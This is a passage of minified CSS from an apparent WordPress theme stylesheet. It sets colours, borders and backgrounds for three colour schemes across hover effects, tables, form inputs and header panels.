.post_content.ih-item.square.effect14.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect4.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect9.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect16.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect3.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect5.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect8.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect10.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect11.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect14.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect15.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{background:rgba(153,59,13,0.7);}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_2 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_shift.colored .info{background:rgba(41,39,36,0.7);}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_3 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_shift.colored .info{background:rgba(41,39,36,0.7);}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect_more.colored .info,.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_original .post_content.ih-item.square.effect_dir.colored .info,.scheme_original .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_scheme_2 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_2 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_2 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_2 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_2 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_2 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_2 .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_scheme_3 .post_content.ih-item.circle.effect1.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect2.colored .info,.scheme_scheme_3 .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_scheme_3 .post_content.ih-item.circle.effect19.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask1,.scheme_scheme_3 .post_content.ih-item.square.effect4.colored .mask2,.scheme_scheme_3 .post_content.ih-item.square.effect6.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect7.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect12.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect13.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_more.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_fade.colored:hover .info,.scheme_scheme_3 .post_content.ih-item.square.effect_dir.colored .info,.scheme_scheme_3 .post_content.ih-item.square.effect_shift.colored .info{color:#fff;}.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item a,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item a > span,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item.post_info_posted:before,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a:hover > span{color:#fff;}.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item a,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item a > span,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_posted:before,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a:hover > span{color:#fff;}.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item a,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item a > span,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_posted:before,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a:hover > span{color:#fff;}.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item a:hover,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item a:hover > span,.scheme_original .post_content.ih-item.colored .info .post_info a[class*="icon-"],.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters span > span,.scheme_original .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a > span{color:#f26c29;}.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item a:hover,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item a:hover > span,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info a[class*="icon-"],.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters span > span,.scheme_scheme_2 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a > span{color:#247de0;}.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item a:hover,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item a:hover > span,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info a[class*="icon-"],.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters span > span,.scheme_scheme_3 .post_content.ih-item.colored .info .post_info .post_info_item.post_info_counters a > span{color:#67b281;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-right-color:#f26c29;}.scheme_scheme_2 .post_content.ih-item.circle.effect1 .spinner{border-right-color:#247de0;}.scheme_scheme_3 .post_content.ih-item.circle.effect1 .spinner{border-right-color:#67b281;}.scheme_original .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#f26c29;}.scheme_scheme_2 .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#247de0;}.scheme_scheme_3 .post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#67b281;}.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,.scheme_original .post_content.ih-item .info a,.scheme_original .post_content.ih-item .info a > span{color:#fff;}.scheme_scheme_2 .post_content.ih-item .post_readmore .post_readmore_label,.scheme_scheme_2 .post_content.ih-item .info a,.scheme_scheme_2 .post_content.ih-item .info a > span{color:#fff;}.scheme_scheme_3 .post_content.ih-item .post_readmore .post_readmore_label,.scheme_scheme_3 .post_content.ih-item .info a,.scheme_scheme_3 .post_content.ih-item .info a > span{color:#fff;}.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_original .post_content.ih-item .info a:hover,.scheme_original .post_content.ih-item .info a:hover > span{color:#f26c29;}.scheme_scheme_2 .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_scheme_2 .post_content.ih-item .info a:hover,.scheme_scheme_2 .post_content.ih-item .info a:hover > span{color:#247de0;}.scheme_scheme_3 .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_scheme_3 .post_content.ih-item .info a:hover,.scheme_scheme_3 .post_content.ih-item .info a:hover > span{color:#67b281;}.scheme_original td,.scheme_original th{border-color:#dcdcdc;}.scheme_scheme_2 td,.scheme_scheme_2 th{border-color:#dcdcdc;}.scheme_scheme_3 td,.scheme_scheme_3 th{border-color:#dcdcdc;}.scheme_original .sc_table table{color:#45403d;}.scheme_scheme_2 .sc_table table{color:#45403d;}.scheme_scheme_3 .sc_table table{color:#45403d;}.scheme_original .sc_table table tr:first-child th:first-child{background-color:#f26c29;}.scheme_scheme_2 .sc_table table tr:first-child th:first-child{background-color:#247de0;}.scheme_scheme_3 .sc_table table tr:first-child th:first-child{background-color:#67b281;}.scheme_original .sc_table table tr:first-child th:first-child{color:#fff;}.scheme_scheme_2 .sc_table table tr:first-child th:first-child{color:#fff;}.scheme_scheme_3 .sc_table table tr:first-child th:first-child{color:#fff;}.sc_table table tr:first-child th,.sc_table table tr:first-child td,.sc_table table tr:last-child th,.sc_table table tr:last-child td{font-family:"Montserrat", sans-serif;}.scheme_original .sc_table table tr:first-child th,.scheme_original .sc_table table tr:first-child td,.scheme_original .sc_table table tr:last-child th,.scheme_original .sc_table table tr:last-child td{color:#fff;}.scheme_scheme_2 .sc_table table tr:first-child th,.scheme_scheme_2 .sc_table table tr:first-child td,.scheme_scheme_2 .sc_table table tr:last-child th,.scheme_scheme_2 .sc_table table tr:last-child td{color:#aeaead;}.scheme_scheme_3 .sc_table table tr:first-child th,.scheme_scheme_3 .sc_table table tr:first-child td,.scheme_scheme_3 .sc_table table tr:last-child th,.scheme_scheme_3 .sc_table table tr:last-child td{color:#aeaead;}.sc_table table tr .sc_table_accent,.sc_table table tr:first-child .sc_table_accent,.sc_table table tr:last-child  .sc_table_accent{font-family:"Roboto Slab", sans-serif;}.scheme_original .sc_table table tr .sc_table_accent,.scheme_original .sc_table table tr:first-child .sc_table_accent,.scheme_original .sc_table table tr:last-child  .sc_table_accent{color:#f26c29;}.scheme_scheme_2 .sc_table table tr .sc_table_accent,.scheme_scheme_2 .sc_table table tr:first-child .sc_table_accent,.scheme_scheme_2 .sc_table table tr:last-child  .sc_table_accent{color:#247de0;}.scheme_scheme_3 .sc_table table tr .sc_table_accent,.scheme_scheme_3 .sc_table table tr:first-child .sc_table_accent,.scheme_scheme_3 .sc_table table tr:last-child  .sc_table_accent{color:#67b281;}.scheme_original pre.code,.scheme_original #toc .toc_item.current,.scheme_original #toc .toc_item:hover{border-color:#f26c29;}.scheme_scheme_2 pre.code,.scheme_scheme_2 #toc .toc_item.current,.scheme_scheme_2 #toc .toc_item:hover{border-color:#247de0;}.scheme_scheme_3 pre.code,.scheme_scheme_3 #toc .toc_item.current,.scheme_scheme_3 #toc .toc_item:hover{border-color:#67b281;}.scheme_original ::selection,.scheme_original ::-moz-selection{background-color:#f26c29;}.scheme_scheme_2 ::selection,.scheme_scheme_2 ::-moz-selection{background-color:#247de0;}.scheme_scheme_3 ::selection,.scheme_scheme_3 ::-moz-selection{background-color:#67b281;}.scheme_original ::selection,.scheme_original ::-moz-selection{color:#fff;}.scheme_scheme_2 ::selection,.scheme_scheme_2 ::-moz-selection{color:#fff;}.scheme_scheme_3 ::selection,.scheme_scheme_3 ::-moz-selection{color:#fff;}input[type="tel"],input[type="text"],input[type="number"],input[type="email"],input[type="search"],input[type="password"],select,select option,textarea,.select2-container .select2-choice{font-family:inherit;}.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original select option,.scheme_original textarea,.scheme_original .select2-container .select2-choice{color:#aeaead;}.scheme_scheme_2 input[type="tel"],.scheme_scheme_2 input[type="text"],.scheme_scheme_2 input[type="number"],.scheme_scheme_2 input[type="email"],.scheme_scheme_2 input[type="search"],.scheme_scheme_2 input[type="password"],.scheme_scheme_2 select,.scheme_scheme_2 select option,.scheme_scheme_2 textarea,.scheme_scheme_2 .select2-container .select2-choice{color:#aeaead;}.scheme_scheme_3 input[type="tel"],.scheme_scheme_3 input[type="text"],.scheme_scheme_3 input[type="number"],.scheme_scheme_3 input[type="email"],.scheme_scheme_3 input[type="search"],.scheme_scheme_3 input[type="password"],.scheme_scheme_3 select,.scheme_scheme_3 select option,.scheme_scheme_3 textarea,.scheme_scheme_3 .select2-container .select2-choice{color:#aeaead;}.scheme_original input[type="tel"],.scheme_original input[type="text"],.scheme_original input[type="number"],.scheme_original input[type="email"],.scheme_original input[type="search"],.scheme_original input[type="password"],.scheme_original select,.scheme_original select option,.scheme_original textarea,.scheme_original .select2-container .select2-choice{border-color:#dcdcdc;}.scheme_scheme_2 input[type="tel"],.scheme_scheme_2 input[type="text"],.scheme_scheme_2 input[type="number"],.scheme_scheme_2 input[type="email"],.scheme_scheme_2 input[type="search"],.scheme_scheme_2 input[type="password"],.scheme_scheme_2 select,.scheme_scheme_2 select option,.scheme_scheme_2 textarea,.scheme_scheme_2 .select2-container .select2-choice{border-color:#dcdcdc;}.scheme_scheme_3 input[type="tel"],.scheme_scheme_3 input[type="text"],.scheme_scheme_3 input[type="number"],.scheme_scheme_3 input[type="email"],.scheme_scheme_3 input[type="search"],.scheme_scheme_3 input[type="password"],.scheme_scheme_3 select,.scheme_scheme_3 select option,.scheme_scheme_3 textarea,.scheme_scheme_3 .select2-container .select2-choice{border-color:#dcdcdc;}.scheme_original input[type="tel"]:focus,.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original select:focus option,.scheme_original textarea:focus,.scheme_original .select2-container .select2-choice:focus{color:#5c5551;}.scheme_scheme_2 input[type="tel"]:focus,.scheme_scheme_2 input[type="text"]:focus,.scheme_scheme_2 input[type="number"]:focus,.scheme_scheme_2 input[type="email"]:focus,.scheme_scheme_2 input[type="search"]:focus,.scheme_scheme_2 input[type="password"]:focus,.scheme_scheme_2 select:focus,.scheme_scheme_2 select:focus option,.scheme_scheme_2 textarea:focus,.scheme_scheme_2 .select2-container .select2-choice:focus{color:#5c5551;}.scheme_scheme_3 input[type="tel"]:focus,.scheme_scheme_3 input[type="text"]:focus,.scheme_scheme_3 input[type="number"]:focus,.scheme_scheme_3 input[type="email"]:focus,.scheme_scheme_3 input[type="search"]:focus,.scheme_scheme_3 input[type="password"]:focus,.scheme_scheme_3 select:focus,.scheme_scheme_3 select:focus option,.scheme_scheme_3 textarea:focus,.scheme_scheme_3 .select2-container .select2-choice:focus{color:#5c5551;}.scheme_original input[type="tel"]:focus,.scheme_original input[type="text"]:focus,.scheme_original input[type="number"]:focus,.scheme_original input[type="email"]:focus,.scheme_original input[type="search"]:focus,.scheme_original input[type="password"]:focus,.scheme_original select:focus,.scheme_original select:focus option,.scheme_original textarea:focus,.scheme_original .select2-container .select2-choice:focus{border-color:#5c5551;}.scheme_scheme_2 input[type="tel"]:focus,.scheme_scheme_2 input[type="text"]:focus,.scheme_scheme_2 input[type="number"]:focus,.scheme_scheme_2 input[type="email"]:focus,.scheme_scheme_2 input[type="search"]:focus,.scheme_scheme_2 input[type="password"]:focus,.scheme_scheme_2 select:focus,.scheme_scheme_2 select:focus option,.scheme_scheme_2 textarea:focus,.scheme_scheme_2 .select2-container .select2-choice:focus{border-color:#5c5551;}.scheme_scheme_3 input[type="tel"]:focus,.scheme_scheme_3 input[type="text"]:focus,.scheme_scheme_3 input[type="number"]:focus,.scheme_scheme_3 input[type="email"]:focus,.scheme_scheme_3 input[type="search"]:focus,.scheme_scheme_3 input[type="password"]:focus,.scheme_scheme_3 select:focus,.scheme_scheme_3 select:focus option,.scheme_scheme_3 textarea:focus,.scheme_scheme_3 .select2-container .select2-choice:focus{border-color:#5c5551;}.scheme_original input::-webkit-input-placeholder,.scheme_original textarea::-webkit-input-placeholder{color:#aeaead;}.scheme_scheme_2 input::-webkit-input-placeholder,.scheme_scheme_2 textarea::-webkit-input-placeholder{color:#aeaead;}.scheme_scheme_3 input::-webkit-input-placeholder,.scheme_scheme_3 textarea::-webkit-input-placeholder{color:#aeaead;}.scheme_original .input_field label{color:#5c5551;}.scheme_scheme_2 .input_field label{color:#5c5551;}.scheme_scheme_3 .input_field label{color:#5c5551;}.scheme_original .input_field.hover input{border-color:#5c5551;}.scheme_scheme_2 .input_field.hover input{border-color:#5c5551;}.scheme_scheme_3 .input_field.hover input{border-color:#5c5551;}.scheme_original .input_field.valid input{border-color:#f26c29;}.scheme_scheme_2 .input_field.valid input{border-color:#247de0;}.scheme_scheme_3 .input_field.valid input{border-color:#67b281;}.scheme_original .input_field .input_err{color:#f26c29;}.scheme_scheme_2 .input_field .input_err{color:#247de0;}.scheme_scheme_3 .input_field .input_err{color:#67b281;}.scheme_original .body_style_boxed .body_wrap{background-color:#fff;}.scheme_scheme_2 .body_style_boxed .body_wrap{background-color:#fff;}.scheme_scheme_3 .body_style_boxed .body_wrap{background-color:#fff;}.scheme_original body,.scheme_original .page_wrap,.scheme_original .copy_wrap,.scheme_original .sidebar_cart,.scheme_original .widget_area_inner,.scheme_original #page_preloader{background-color:#fff;}.scheme_scheme_2 body,.scheme_scheme_2 .page_wrap,.scheme_scheme_2 .copy_wrap,.scheme_scheme_2 .sidebar_cart,.scheme_scheme_2 .widget_area_inner,.scheme_scheme_2 #page_preloader{background-color:#fff;}.scheme_scheme_3 body,.scheme_scheme_3 .page_wrap,.scheme_scheme_3 .copy_wrap,.scheme_scheme_3 .sidebar_cart,.scheme_scheme_3 .widget_area_inner,.scheme_scheme_3 #page_preloader{background-color:#fff;}.scheme_original footer .widget_area_inner{background-color:#993b0d;}.scheme_scheme_2 footer .widget_area_inner{background-color:#292724;}.scheme_scheme_3 footer .widget_area_inner{background-color:#292724;}.scheme_original .article_style_boxed .content > article > .post_content,.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap,.scheme_original .article_style_boxed[class*="single-"] .content > article > .post_info_share,.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed .content > article > .post_content,.scheme_scheme_2 .article_style_boxed[class*="single-"] .content > .comments_wrap,.scheme_scheme_2 .article_style_boxed[class*="single-"] .content > article > .post_info_share,.scheme_scheme_2 .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#292724;}.scheme_scheme_3 .article_style_boxed .content > article > .post_content,.scheme_scheme_3 .article_style_boxed[class*="single-"] .content > .comments_wrap,.scheme_scheme_3 .article_style_boxed[class*="single-"] .content > article > .post_info_share,.scheme_scheme_3 .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#292724;}.scheme_original .top_panel_wrap_inner{background-color:#fff;}.scheme_scheme_2 .top_panel_wrap_inner{background-color:#fff;}.scheme_scheme_3 .top_panel_wrap_inner{background-color:#fff;}.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#993b0d;}.scheme_scheme_2 .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#292724;}.scheme_scheme_3 .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#292724;}.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,.scheme_original .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(92,85,81,0.2);}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_cart_button,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(92,85,81,0.2);}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_cart_button,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_cart_button{background-color:rgba(92,85,81,0.2);}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#f26c29;}.scheme_scheme_2 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#247de0;}.scheme_scheme_3 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before{background-color:#67b281;}.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_scheme_2 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_scheme_3 .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after{color:#fff;}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{border-color:#dcdcdc;}.scheme_scheme_2 .top_panel_middle .sidebar_cart:after,.scheme_scheme_2 .top_panel_middle .sidebar_cart{border-color:#dcdcdc;}.scheme_scheme_3 .top_panel_middle .sidebar_cart:after,.scheme_scheme_3 .top_panel_middle .sidebar_cart{border-color:#dcdcdc;}.scheme_original .top_panel_middle .sidebar_cart:after,.scheme_original .top_panel_middle .sidebar_cart{background-color:#fff;}.scheme_scheme_2 .top_panel_middle .sidebar_cart:after,.scheme_scheme_2 .top_panel_middle .sidebar_cart{background-color:#fff;}.scheme_scheme_3 .top_panel_middle .sidebar_cart:after,.scheme_scheme_3 .top_panel_middle .sidebar_cart{background-color:#fff;}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:rgba(255,255,255,0.5);}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:rgba(255,255,255,0.5);}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{color:rgba(255,255,255,0.5);}.scheme_original .top_panel_inner_style_3 .top_panel_top,.scheme_original .top_panel_inner_style_4 .top_panel_top,.scheme_original .top_panel_inner_style_5 .top_panel_top,.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#993b0d;}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top,.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#292724;}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top,.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top .sidebar_cart,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top .sidebar_cart{background-color:#292724;}.scheme_original .top_panel_top a{color:#5c5551;}.scheme_scheme_2 .top_panel_top a{color:#5c5551;}.scheme_scheme_3 .top_panel_top a{color:#5c5551;}.scheme_original .top_panel_top a:hover{color:#5c5551;}.scheme_scheme_2 .top_panel_top a:hover{color:#5c5551;}.scheme_scheme_3 .top_panel_top a:hover{color:#5c5551;}.scheme_original .top_panel_inner_style_3 .top_panel_top a,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .top_panel_top a,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .top_panel_top a,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_4 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top a,.scheme_scheme_2 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top a,.scheme_scheme_3 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 